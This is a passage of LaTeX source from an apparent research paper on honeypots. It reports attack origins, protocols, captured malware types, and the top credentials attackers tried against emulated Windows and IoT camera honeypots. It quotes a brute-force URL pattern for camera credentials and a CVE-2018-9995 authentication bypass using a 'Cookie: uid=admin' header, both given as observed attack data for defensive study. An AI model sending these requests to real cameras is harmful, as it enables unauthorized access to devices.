\includegraphics[width=\linewidth]{}
  \caption{Type of malwares captured in HoneyWindowsBox}
  \label{fig:honeywindowsboxmalware}
\end{figure}

\begin{figure}[htb]\centering
\includegraphics[width=.7\linewidth]{}
   \caption{Top 15 countries with most attacks}
   \label{fig:HoneyCamera_pie}
 \end{figure}

%-------------------------------------------------------------------------------
\subsection{HoneyWindowsBox}
%-------------------------------------------------------------------------------

Dionaea was representing a vulnerable Windows operating system. Most
of the connections came from the United States followed by China and
Brazil.
captured in our on-permise infrastructure. Type of malwares observed by our HoneyWindowsBox is represented in Figure~\ref{fig:honeywindowsboxmalware}. \textit{HTTP} was the protocol used the most by attackers.
\textit{FTP} and \textit{smb}
were also used to download malicious files. In addition, a noticeable
amount of \textit{SIP} communication was found in the process of
examination. \textit{SIP} is mostly used by VoIP technology, and like other
services, it suffers from common vulnerabilities such as buffer
overflow and code injection. Collected data from
these honeypots was used to create a more realistic file system for
other honeypots.

KFSensor is an IDS-based honeypot. It listens to all ports and tries
to create a proper response for each request it receives. The
information gathered from this honeypot was also used to create a better
environment and file system for Dionaea.

 \begin{table}[htb] \centering
\caption{Attack Types Executed inside HoneyCamera}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}} ccc} \toprule {}
& \bfseries Attack Type & {}\\ \midrule {} & {[}CVE-2013-1599{]} DLINK
Camera & {} \\ \midrule {} & Hikvision IP Camera - Bypass
Authentication & {} \\ \midrule {} & Netwave IP Camera - Password
Disclosure & {} \\ \midrule {} & AIVI Tech Camera - command injection
& {} \\ \midrule {} & IP Camera - Shellshock & {} \\ \midrule {} &
Foscam IP Camera - Bypass Authentication & {} \\ \midrule {} &
Malicious Activity & {} \\ \bottomrule
\end{tabular*}
\label{table:5}
\end{table}

\begin{table}[htb]\centering
\caption{Top 10 Username Used inside HoneyCamera}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}}cccc}
%\begin{tabular}{*2c}
\toprule
{} & \bfseries Username & \bfseries Occurrences\\
\midrule
{} &  admin & 1 891 \\ \midrule
{} & 666666  & 1 229 \\ \midrule
{} & 888888  & 1 224  \\ \midrule
{} &  1111111   & 1 215  \\ \midrule
{} & 12345   & 1 211  \\ \midrule
{} &   1234    & 1 211  \\ \midrule
{} &  123456  & 1 210   \\ \midrule
{} &  123   & 1 210 \\ \midrule
{} &    Aadmin  & 971  \\
\bottomrule
\end{tabular*}
\label{table:hcuser}
\end{table}

\begin{table}[htb]\centering
\caption{Top 10 Password Used inside HoneyCamera}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}}cccc}
%\begin{tabular}{*2c}
\toprule
{} & \bfseries Password & \bfseries Occurrences\\
\midrule
{} & admin  & 1 280 \\ \midrule
{} & 8hYTSUFk  &  150\\ \midrule
{} &  password & 116  \\ \midrule
{} &  123456   & 70  \\ \midrule
{} &  admin1  & 65  \\ \midrule
{} &    1234   & 65  \\ \midrule
{} &  admin123  & 64   \\ \midrule
{} &   12345  & 63 \\ \midrule
{} &   password1   & 60  \\
\bottomrule
\end{tabular*}
\label{table:hcpass}
\end{table}

%-------------------------------------------------------------------------------
\subsection{HoneyCamera}
%-------------------------------------------------------------------------------
\label{sec:exp_honeycamera}

%\hspace{\parindent}
Six IoT camera devices were emulated using
HoneyCamera. Figure~\ref{fig:HoneyCamera_pie} shows that most attacks
captured inside the on-premise HoneyCamera came from Chile.
Several malicious files attempt
to be installed in these honeypots. These were mainly coin-miner and
Mirai (varients) files. Analyzing the captured logs reveals that this
honeypot attracted many attacks specifically targeting IoT
cameras. Here are some examples:

\begin{itemize}
  \item The first attack found was camera credential brute-force
(\textit{/?action=stream/snapshot.cgi?user=[USERNAME]\&\\pwd=[PASSWORD]\&count=0}). On
this attack, adversaries tried to find a correct combination of
username and password to get access to the video streaming service.
  \item The second attack found was trying to exploit \textbf{CVE-2018-9995}
vulnerability. This vulnerability allows attackers to bypass
credential via a \textbf{``Cookie: uid=admin''} header and get access
to the camera (\textit{/device.rsp?opt=user\&cmd=list}).
  \item A list of more attacks can be found in Table~\ref{table:5}.
\textit{D-Link}, \textit{Foscam}, \textit{Hikvision}, \textit{Netwave}
and \textit{AIVI} were only some of the targeted cameras found from the data
collected from these honeypots.
\end{itemize}

In addition, attackers mostly (92 \%) used \textbf{\textit{GET}}
protocol to communicate with the honeypots, 5 \% used
\textbf{\textit{POST}} method. The rest 3 \% used other methods such as \textbf{\textit{CONNECT}}, \textbf{\textit{HEAD}}, \textbf{\textit{PUT}}, etc.

Table~\ref{table:hcuser} and table~\ref{table:hcpass} represent the top 10 username and password that were used by attackers to login into the on-permise HoneyCamera.

We intentionally crafted the HoneyCamera vulnerability to reveal the
username and password for the login pages.  We instrumented the
vulnerable page such that a successful exploit will reveal the
username and password as an image inside the HTML page,
indistinguishable to humans' eyes from the effect of the real
vulnerability.  Based on the analysis of the log files, 29 IP
addresses exploited this vulnerability and successfully logged into
the Honeycamera web console and explored it. The pattern of the user's
movements between different web pages and the fact that the username
and password were only visible to humans' eyes indicate that
these activities likely were performed by a real person as oposed to an
automated program.

%% =============================================================================
%% Clustering Figures
%% =============================================================================

\begin{figure*}[t]
  \centering
  \includegraphics[width=0.95\linewidth]{}
  \caption{The Number of Unique Commands in each Cluster}
  \label{fig:Numberofuniquecommands}
  \vspace{-1.0em}
\end{figure*}

\begin{figure*}[t]
  \centering
